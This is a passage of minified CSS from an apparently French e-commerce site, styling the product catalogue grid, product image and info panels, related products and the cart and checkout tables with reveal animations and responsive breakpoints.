3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (max-width: 640px){[data-section=ContentCatalogue] ul{display:flex;flex-flow:row wrap}[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}[data-section=ContentCatalogue] li:nth-of-type(2n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(2n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li{margin-top:20px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}[data-section=ContentCatalogue] .promo-catalogue a{position:relative;display:block;width:100%;padding-top:calc(100% + 20px);background-size:contain;background-position:center;background-repeat:no-repeat}[data-section=ContentCatalogue] .promo-catalogue a[href="javascript:"]{cursor:default}[data-section=ContentCatalogue] .promo-catalogue a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 400ms ease;-ms-transition:height 400ms ease;transition:height 400ms ease}[data-section=ContentCatalogue] .promo-catalogue.js-reveal{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=ContentCatalogue] .promo-catalogue.js-reveal a:after{height:100%}[data-section=ContentCatalogue] .product-item .image-wrapper{padding-top:75%}[data-section=ContentCatalogue] .product-item .image-wrapper:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 400ms ease;-ms-transition:height 400ms ease;transition:height 400ms ease}[data-section=ContentCatalogue] .product-item a>span{-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(1){-webkit-transition-delay:80ms;transition-delay:80ms}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(2){-webkit-transition-delay:160ms;transition-delay:160ms}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(3){-webkit-transition-delay:240ms;transition-delay:240ms}[data-section=ContentCatalogue] .product-item.js-reveal{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=ContentCatalogue] .product-item.js-reveal:before,[data-section=ContentCatalogue] .product-item.js-reveal:after{width:0;height:0}[data-section=ContentCatalogue] .product-item.js-reveal .image-wrapper:after{height:100%}[data-section=ContentCatalogue] .product-item.js-reveal a>span{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=ContentCatalogue].toggle-section{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}/*!catalogue*//*!product*/.product-container.js-reveal [data-section=ImageProduct] .list-image li,[data-section=ImageProduct].toggle-section .list-image li{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper,[data-section=ImageProduct].toggle-section .image-wrapper{opacity:0}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper p,[data-section=ImageProduct].toggle-section .image-wrapper p{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper img,[data-section=ImageProduct].toggle-section .image-wrapper img{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.product-container.js-reveal [data-section=InfoProduct]>*,[data-section=InfoProduct].toggle-section>*{opacity:0;-webkit-transform:translate(30px, 0);-ms-transform:translate(30px, 0);transform:translate(30px, 0)}[data-section=TopProduct]{margin:50px 0;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=TopProduct].js-reveal .breadcrumb:before{opacity:0;width:40px}[data-section=TopProduct].js-reveal .breadcrumb:after{opacity:0;left:35px}[data-section=TopProduct].js-reveal .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=TopProduct].js-reveal .breadcrumb a:not(:last-of-type):after{margin:0 10px}[data-section=TopProduct].toggle-section{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}@media screen and (max-width: 640px){[data-section=TopProduct].toggle-section{-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}}@media screen and (max-width: 480px){[data-section=TopProduct]{margin:25px 0}}[data-section=ImageProduct]{position:relative;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=ImageProduct]>div{position:sticky;position:-webkit-sticky;top:30px}[data-section=ImageProduct] .list-image li{background:none !important;display:block;border:1px solid rgba(0,0,0,0);padding:10px}[data-section=ImageProduct] .list-image li:nth-of-type(1){-webkit-transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms;-ms-transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms;transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms}[data-section=ImageProduct] .list-image li:nth-of-type(2){-webkit-transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms;-ms-transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms;transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms}[data-section=ImageProduct] .list-image li:nth-of-type(3){-webkit-transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms;-ms-transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms;transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms}[data-section=ImageProduct] .list-image li:nth-of-type(4){-webkit-transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms;-ms-transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms;transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms}[data-section=ImageProduct] .list-image li:nth-of-type(5){-webkit-transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms}[data-section=ImageProduct] .list-image li:not(:last-of-type){margin-bottom:10px}[data-section=ImageProduct] .list-image li img{display:block;margin:0 auto;max-width:100%}[data-section=ImageProduct] .list-image li.current,[data-section=ImageProduct] .list-image li:hover{border-color:#000}[data-section=ImageProduct] .list-image+.image-wrapper{width:calc(75% - 20px);display:inline-block;vertical-align:top}[data-section=ImageProduct] .image-wrapper{width:100%;position:relative;text-align:center;-webkit-transition:opacity 1200ms ease;-ms-transition:opacity 1200ms ease;transition:opacity 1200ms ease}[data-section=ImageProduct] .image-wrapper>div{position:relative}[data-section=ImageProduct] .image-wrapper>div:before,[data-section=ImageProduct] .image-wrapper>div:after{content:"";background:#fff;width:0;-webkit-transition:width 400ms ease;-ms-transition:width 400ms ease;transition:width 400ms ease;height:100%;z-index:20;display:block;position:absolute;top:0}[data-section=ImageProduct] .image-wrapper>div:before{left:0}[data-section=ImageProduct] .image-wrapper>div:after{right:0}[data-section=ImageProduct] .image-wrapper p{z-index:30;position:absolute;width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:transform 1200ms ease 150ms;-ms-transition:transform 1200ms ease 150ms;transition:transform 1200ms ease 150ms}[data-section=ImageProduct] .image-wrapper p span{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);text-transform:uppercase}[data-section=ImageProduct] .image-wrapper p.discount{top:15px;right:15px;background:#bc2828;color:#fff}[data-section=ImageProduct] .image-wrapper img{display:inline-block;max-width:100%;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}[data-section=ImageProduct].toggle-image .image-wrapper>div:before,[data-section=ImageProduct].toggle-image .image-wrapper>div:after{width:50%}[data-section=ImageProduct].toggle-image .image-wrapper img{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}[data-section=ImageProduct].toggle-section{opacity:0;-webkit-transform:translate(-40px, 0);-ms-transform:translate(-40px, 0);transform:translate(-40px, 0)}@media screen and (max-width: 1200px){[data-section=ImageProduct] .list-image li{padding:5px}[data-section=ImageProduct] .image-wrapper p{width:80px;height:80px;font-size:14px}}@media screen and (max-width: 768px){[data-section=ImageProduct] .list-image{order:2;width:100% !important;margin-top:10px}[data-section=ImageProduct] .list-image li{display:inline-block;vertical-align:middle;width:calc(50% - 5px)}[data-section=ImageProduct] .list-image li:nth-child(2n){margin-right:10px}[data-section=ImageProduct] .image-wrapper{order:1;width:100% !important}[data-section=ImageProduct] .image-wrapper p{width:60px;height:60px;font-size:12px}}@media screen and (max-width: 640px){[data-section=ImageProduct]{display:block;width:auto !important;max-width:100%}[data-section=ImageProduct] .image-wrapper{margin:0 auto;width:auto !important}[data-section=ImageProduct].toggle-section{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}}[data-section=InfoProduct]{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=InfoProduct]>*{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=InfoProduct]>*:nth-of-type(1n){-webkit-transition-delay:150ms;transition-delay:150ms}[data-section=InfoProduct]>*:nth-of-type(2n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=InfoProduct]>*:nth-of-type(3n){-webkit-transition-delay:450ms;transition-delay:450ms}[data-section=InfoProduct]>*:nth-of-type(4n){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=InfoProduct]>*:nth-of-type(5n){-webkit-transition-delay:750ms;transition-delay:750ms}[data-section=InfoProduct]>*:nth-of-type(6n){-webkit-transition-delay:900ms;transition-delay:900ms}[data-section=InfoProduct]>*:nth-of-type(7n){-webkit-transition-delay:1050ms;transition-delay:1050ms}[data-section=InfoProduct]>*:nth-of-type(8n){-webkit-transition-delay:1200ms;transition-delay:1200ms}[data-section=InfoProduct] .sku{text-transform:uppercase;font-size:16px}[data-section=InfoProduct] label{display:block;font-size:16px}[data-section=InfoProduct] h1{margin:30px 0;text-transform:uppercase;color:#000;font-size:40px;line-height:100%;letter-spacing:3px}[data-section=InfoProduct] .price{font-size:22px}[data-section=InfoProduct] .no-qty{margin-top:20px;font-style:italic}[data-section=InfoProduct] .product-option{margin-top:30px}[data-section=InfoProduct] .product-option ul{max-width:400px}[data-section=InfoProduct] .product-option ul li{display:inline-block;vertical-align:middle;margin:5px 20px 5px 0}[data-section=InfoProduct] .product-option ul li button.disabled{opacity:.3;cursor:no-drop}[data-section=InfoProduct] .product-option.size li button,[data-section=InfoProduct] .product-option.width li button{width:auto;min-width:50px;padding:5px 10px 2px;text-align:center;border:1px solid #000}[data-section=InfoProduct] .product-option.size li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.size li button.current,[data-section=InfoProduct] .product-option.width li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.width li button.current{background:#000;color:#fff}[data-section=InfoProduct] .product-option.color:not(.label) li button{position:relative;display:block;width:50px;height:50px;border:2px solid rgba(0,0,0,0);padding:3px}[data-section=InfoProduct] .product-option.color:not(.label) li button span{display:block;width:100%;height:100%}[data-section=InfoProduct] .product-option.color:not(.label) li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.color:not(.label) li button.current{border:2px solid #000}[data-section=InfoProduct] .product-option.color.label li button{width:auto;min-width:50px;padding:5px 10px 2px;text-align:center;border:1px solid #000}[data-section=InfoProduct] .product-option.color.label li button:before,[data-section=InfoProduct] .product-option.color.label li button:after{display:none}[data-section=InfoProduct] .product-option.color.label li button span{background-color:rgba(0,0,0,0) !important}[data-section=InfoProduct] .product-option.color.label li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.color.label li button.current{background:#000;color:#fff}[data-section=InfoProduct] .product-option.qty select{min-width:85px}[data-section=InfoProduct] .button{margin-top:30px;display:block;text-align:center;text-transform:uppercase;font-size:20px;padding:20px;max-width:400px;width:100%}[data-section=InfoProduct] .product-disponibility{margin-top:40px}[data-section=InfoProduct] .product-disponibility label{margin-bottom:8px}[data-section=InfoProduct] .product-disponibility li{margin-top:5px}[data-section=InfoProduct] .product-disponibility li:before{content:"";margin-right:10px;width:20px;height:20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;vertical-align:middle}[data-section=InfoProduct] .product-disponibility li p{font-size:18px;display:inline-block;vertical-align:middle;width:calc(100% - 30px)}[data-section=InfoProduct] .product-disponibility li.available:before{background:#0ead0e}[data-section=InfoProduct] .product-disponibility li.unavailable:before{background:#bc2828}[data-section=InfoProduct] .product-description{margin-top:40px;max-width:400px}[data-section=InfoProduct] .product-description div{margin-top:15px}[data-section=InfoProduct] .product-description div p:not(:first-of-type){margin-top:20px}[data-section=InfoProduct] .product-info{margin-top:40px;max-width:400px;width:100%}[data-section=InfoProduct] .product-info h2{margin-bottom:20px}[data-section=InfoProduct].toggle-section{opacity:0;-webkit-transform:translate(40px, 0);-ms-transform:translate(40px, 0);transform:translate(40px, 0)}@media screen and (max-width: 1024px){[data-section=InfoProduct] h1{margin:25px 0;font-size:36px}}@media screen and (max-width: 640px){[data-section=InfoProduct]{width:100% !important;margin-top:20px;overflow:hidden}[data-section=InfoProduct] h1{margin:15px 0}[data-section=InfoProduct] .product-option ul{max-width:100%}[data-section=InfoProduct] .product-description{max-width:100%}[data-section=InfoProduct].toggle-section{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}}@media screen and (max-width: 480px){[data-section=InfoProduct] h1{font-size:30px}}[data-section=RelatedProduct]{margin-top:125px;text-align:center;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=RelatedProduct] .product-item{margin-top:75px;text-align:left;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease;vertical-align:bottom}[data-section=RelatedProduct] .product-item .image-wrapper-backup{background-image:none !important;padding-top:0}[data-section=RelatedProduct] .product-item .image-wrapper-backup img{display:block;max-width:100%;margin:0 auto}[data-section=RelatedProduct] .product-item:nth-of-type(1){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=RelatedProduct] .product-item:nth-of-type(2){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=RelatedProduct] .product-item:nth-of-type(3){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=RelatedProduct] .product-item:nth-of-type(4){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=RelatedProduct] h3{color:#000;text-transform:uppercase;font-size:36px;font-weight:500;line-height:1;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=RelatedProduct].js-reveal h3,[data-section=RelatedProduct].js-reveal .product-item{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}[data-section=RelatedProduct].toggle-section{opacity:0;-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}@media screen and (min-width: 1201px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 50px);margin-right:66.6666666667px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 769px)and (max-width: 1200px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 768px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 10px);margin-right:13.3333333333px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (max-width: 768px){[data-section=RelatedProduct]{margin-top:75px}[data-section=RelatedProduct] .product-item{margin-top:40px}}@media screen and (max-width: 640px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(2n){margin-right:0}[data-section=RelatedProduct] h3{font-size:30px;max-width:300px;margin:0 auto}[data-section=RelatedProduct] .product-item{margin-bottom:0;margin-top:20px}}/*!product*//*!cart*/[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{padding:50px 0;background:#fff}@media screen and (max-width: 1024px){[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{padding:0 0 50px}}@media screen and (max-width: 640px){[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{text-align:center}[data-section=PageContent]#cart h2,[data-section=PageContent]#caisse h2,[data-section=PageContent]#panier h2,[data-section=PageContent]#checkout h2{text-align:left}}[data-section=PageContent]#cart .back-wrapper a,[data-section=PageContent]#caisse .back-wrapper a,[data-section=PageContent]#panier .back-wrapper a,[data-section=PageContent]#checkout .back-wrapper a{color:#000}[data-section=PageContent]#cart .back-wrapper a span,[data-section=PageContent]#caisse .back-wrapper a span,[data-section=PageContent]#panier .back-wrapper a span,[data-section=PageContent]#checkout .back-wrapper a span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .back-wrapper a:before,[data-section=PageContent]#caisse .back-wrapper a:before,[data-section=PageContent]#panier .back-wrapper a:before,[data-section=PageContent]#checkout .back-wrapper a:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px;font-size:12px}[data-section=PageContent]#cart .empty-cart,[data-section=PageContent]#caisse .empty-cart,[data-section=PageContent]#panier .empty-cart,[data-section=PageContent]#checkout .empty-cart{display:block;text-align:center;min-height:40vh;padding-top:50px}[data-section=PageContent]#cart .empty-cart a,[data-section=PageContent]#caisse .empty-cart a,[data-section=PageContent]#panier .empty-cart a,[data-section=PageContent]#checkout .empty-cart a{margin-top:20px;text-transform:uppercase;font-weight:bold}[data-section=PageContent]#cart .empty-cart p,[data-section=PageContent]#caisse .empty-cart p,[data-section=PageContent]#panier .empty-cart p,[data-section=PageContent]#checkout .empty-cart p{margin-bottom:50px}[data-section=PageContent]#cart [data-section=CartSection],[data-section=PageContent]#caisse [data-section=CartSection],[data-section=PageContent]#panier [data-section=CartSection],[data-section=PageContent]#checkout [data-section=CartSection]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartSection].toggle-section,[data-section=PageContent]#caisse [data-section=CartSection].toggle-section,[data-section=PageContent]#panier [data-section=CartSection].toggle-section,[data-section=PageContent]#checkout [data-section=CartSection].toggle-section{opacity:0;-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}@media screen and (max-width: 1024px){[data-section=PageContent]#cart [data-section=CartSection].toggle-section,[data-section=PageContent]#caisse [data-section=CartSection].toggle-section,[data-section=PageContent]#panier [data-section=CartSection].toggle-section,[data-section=PageContent]#checkout [data-section=CartSection].toggle-section{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}[data-section=PageContent]#cart [data-section=CartOrder],[data-section=PageContent]#caisse [data-section=CartOrder],[data-section=PageContent]#panier [data-section=CartOrder],[data-section=PageContent]#checkout [data-section=CartOrder]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartOrder].toggle-section,[data-section=PageContent]#caisse [data-section=CartOrder].toggle-section,[data-section=PageContent]#panier [data-section=CartOrder].toggle-section,[data-section=PageContent]#checkout [data-section=CartOrder].toggle-section{opacity:0;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}@media screen and (max-width: 1024px){[data-section=PageContent]#cart [data-section=CartOrder].toggle-section,[data-section=PageContent]#caisse [data-section=CartOrder].toggle-section,[data-section=PageContent]#panier [data-section=CartOrder].toggle-section,[data-section=PageContent]#checkout [data-section=CartOrder].toggle-section{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}[data-section=PageContent]#cart [data-section=CartShipping],[data-section=PageContent]#caisse [data-section=CartShipping],[data-section=PageContent]#panier [data-section=CartShipping],[data-section=PageContent]#checkout [data-section=CartShipping]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartShipping].toggle-section,[data-section=PageContent]#caisse [data-section=CartShipping].toggle-section,[data-section=PageContent]#panier [data-section=CartShipping].toggle-section,[data-section=PageContent]#checkout [data-section=CartShipping].toggle-section{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .product-cart,[data-section=PageContent]#caisse .product-cart,[data-section=PageContent]#panier .product-cart,[data-section=PageContent]#checkout .product-cart{width:100%;border-collapse:collapse;margin-top:50px;-webkit-transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms;-ms-transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms;transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms}[data-section=PageContent]#cart .product-cart thead tr,[data-section=PageContent]#caisse .product-cart thead tr,[data-section=PageContent]#panier .product-cart thead tr,[data-section=PageContent]#checkout .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{text-align:left}[data-section=PageContent]#cart .product-cart tbody tr,[data-section=PageContent]#caisse .product-cart tbody tr,[data-section=PageContent]#panier .product-cart tbody tr,[data-section=PageContent]#checkout .product-cart tbody tr{text-align:center}[data-section=PageContent]#cart .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#caisse .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#panier .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#checkout .product-cart tbody tr:not(:first-of-type) td{border-top:1px solid #000}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{padding:75px 10px}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{max-width:75px;padding:30px 20px 30px 0;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.image a,[data-section=PageContent]#caisse .product-cart tbody tr td.image a,[data-section=PageContent]#panier .product-cart tbody tr td.image a,[data-section=PageContent]#checkout .product-cart tbody tr td.image a{display:inline-block}[data-section=PageContent]#cart .product-cart tbody tr td.image img,[data-section=PageContent]#caisse .product-cart tbody tr td.image img,[data-section=PageContent]#panier .product-cart tbody tr td.image img,[data-section=PageContent]#checkout .product-cart tbody tr td.image img{display:block;max-width:100%}[data-section=PageContent]#cart .product-cart tbody tr td.name,[data-section=PageContent]#caisse .product-cart tbody tr td.name,[data-section=PageContent]#panier .product-cart tbody tr td.name,[data-section=PageContent]#checkout .product-cart tbody tr td.name{text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.name p,[data-section=PageContent]#caisse .product-cart tbody tr td.name p,[data-section=PageContent]#panier .product-cart tbody tr td.name p,[data-section=PageContent]#checkout .product-cart tbody tr td.name p{text-transform:uppercase}[data-section=PageContent]#cart .product-cart tbody tr td.name ul,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul,[data-section=PageContent]#panier .product-cart tbody tr td.name ul,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul{margin-top:5px}[data-section=PageContent]#cart .product-cart tbody tr td.name ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul li,[data-section=PageContent]#panier .product-cart tbody tr td.name ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul li{font-size:16px;line-height:115%}[data-section=PageContent]#cart .product-cart tbody tr td.product-option,[data-section=PageContent]#caisse .product-cart tbody tr td.product-option,[data-section=PageContent]#panier .product-cart tbody tr td.product-option,[data-section=PageContent]#checkout .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}[data-section=PageContent]#cart .product-cart tbody tr td.product-option span,[data-section=PageContent]#caisse .product-cart tbody tr td.product-option span,[data-section=PageContent]#panier .product-cart tbody tr td.product-option span,[data-section=PageContent]#checkout .product-cart tbody tr td.product-option span{color:#000}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price>span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price>span.discount{margin-left:10px;color:red}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price.has-discount .regular{text-decoration:line-through}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{width:110px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty input,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty input,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty input,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:60px;text-align:center}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;padding:2px 13px;border:1px solid #000}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}[data-section=PageContent]#cart 